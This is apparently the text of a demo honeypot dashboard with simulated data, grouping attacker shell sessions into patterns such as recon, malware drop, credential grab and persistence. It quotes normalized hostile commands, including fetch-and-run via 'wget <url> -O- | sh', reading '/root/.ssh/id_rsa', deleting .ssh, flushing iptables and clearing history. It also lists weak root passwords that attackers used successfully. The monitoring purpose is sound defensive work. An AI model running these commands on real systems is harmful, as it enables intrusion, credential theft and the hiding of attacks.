 Attack patterns
Honeypot shell sessions over 30 days, grouped by the script they ran (URLs, file names and keys normalized) · summaries are rule-based
simulated data
160 patterns · 30 days
25,920 shell sessions
8 new in 24 h
# PATTERN 24 H 30 D IPS COUNTRIES SPREAD FIRST SEEN LAST SEEN 14 DAYS
Recon
1 279 7,288 762 20 botnet 30 d 5 min
recon uname -a; cat /proc/cpuinfo | grep name | wc -l; free -m | grep M…
Recon + Persistence + Track covering
2 recon persistence cover-tracks 217 5,444 760 20 botnet 30 d 2 min
cd ~; chattr -ia .ssh; lockr -ia .ssh; cd ~ && rm -rf .ssh && mkd…
IoT shell probe
3 136 3,545 751 20 botnet 30 d 8 min
iot-probe enable; system; shell
Malware drop
4 131 3,733 756 20 botnet 30 d 2 min
malware-drop execution cd /tmp || cd /var/run || cd /mnt; wget <url>; chmod +x <file>; .…
Recon + Miner hunting + Malware drop
5 recon miner-hunt malware-drop 110 2,692 746 20 botnet 30 d 6 min
echo -e "\x6F\x6B"; uname -s -v -n -r -m; ps aux | grep -v grep |…
Recon + Credential grab + Track covering
6 78 1,850 693 20 botnet 30 d 44 min
recon credential-access cover-tracks cat /etc/passwd; ls -la /home; history -c
Recon
7 7 21 20 12 botnet 7 d 19 min
recon lspci | grep -i vga; cd /dev/shm; df -h
Recon + Malware drop + Persistence
8 6 151 137 19 botnet 23 d 9 min
recon malware-drop persistence iptables -F; nproc; systemctl enable <rand>
Credential grab + Malware drop + Persistence
9 credential-access malware-drop persistence 4 154 139 19 botnet 24 d 5 h
wget <url> -O- | sh; cat /root/.ssh/id_rsa; echo "* * * * * /tmp/…
Recon
10 4 85 81 18 botnet 16 d 10 h
recon cd /dev/shm; uname -a; iptables -F
SPOTLIGHT · 1 of 8 889be339e5f6
Recon
recon botnet
Fingerprinted the system (kernel, CPU, memory, logged-in users).
LAST 24 H 30 DAYS SOURCE IPS FIRST SEEN
279 7,288 762 30 d ago
THE SCRIPT · normalized: <url>, <file>, <ssh-key> vary per run
$ uname -a
$ cat /proc/cpuinfo | grep name | wc -l
$ free -m | grep Mem
$ nproc
$ w
$ crontab -l
GOT IN WITH FROM PAYLOAD HOSTS · blocked
root / admin 715 China 1,639 none
root / 12345 542 United States 1,345
root / 1234 533 Netherlands 588
NEW IN THE LAST 24 H
4 h ago Recon + Credential grab + Malware drop recon credential-access malware-drop execution persistence 2× · 2 IPs
5 h ago Recon + Malware drop + Persistence recon malware-drop persistence 2× · 2 IPs
8 h ago Recon recon 1× · 1 IP
8 h ago Recon + Malware drop + Persistence recon malware-drop persistence 1× · 1 IP
11 h ago Execution execution 1× · 1 IP
15 h ago Recon + Persistence recon persistence 2× · 2 IPs
18 h ago Recon recon execution 1× · 1 IP
22 h ago Recon + Credential grab recon credential-access 1× · 1 IP
UNRECOGNIZED COMMANDS · no rule matched yet: candidates for new rules
dmidecode -t system 623
perl -MIO -e 'print 1' 343
openssl passwd -1 <rand> 325
iptables -F 268
nc -zv <ip> 4444 208
ulimit -n 65535 184
getconf LONG_BIT 166
nvidia-smi 104
awk 'BEGIN{print 1}' 94
lspci | grep -i vga 71
sysctl -w vm.nr_hugepages=1280 43
Live demo · simulated data · ← → switch screens
WAN noise Drive health Compute Scheduled tasks Deployments Honeypot Attack patterns rotation off ← → screens · R pause · F fullscreen